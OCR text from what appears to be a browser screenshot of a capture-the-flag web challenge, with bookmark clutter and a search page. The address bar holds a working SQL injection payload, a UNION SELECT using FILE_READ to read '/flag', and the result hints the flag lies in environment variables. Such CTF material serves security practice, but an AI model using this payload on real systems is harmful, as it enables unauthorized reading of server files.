 http://challenges.hazmat.buptme
challenges.hazmat.buptmerak.cn
challenges.hazmat.buptmerak.cn:21704/sEaRch?keyword=123' union select 1%2C2%2CFILE_READ('%2Fflag'%2C NULL) -- -
常用网址 高级SQL注入：混淆... 京东商城 JD 京东商城 读懂正则表达式就这... Steam/Origin/Uplay... 3.9.1 Documentation GitHub: Where the ... python __getattribut... Mouse Sensitivity C... Mous
SPEED
LIMIT
65
input your keyword to search who I am search
result
1 : 2 : flag in env